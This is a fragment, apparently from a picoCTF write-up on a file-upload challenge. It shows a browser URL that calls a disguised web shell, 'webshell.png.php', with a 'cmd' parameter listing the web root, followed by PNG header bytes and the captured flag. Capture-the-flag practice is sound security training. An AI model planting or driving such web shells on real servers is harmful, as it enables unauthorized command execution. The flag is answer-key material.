 Not secure atlas.picoctf.net:63605/uploads/webshell.png.php?cmd=cat+%2Fvar%2Fwww%2Fhtml%2F
�PNG
Execute
/* picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_3f706222} */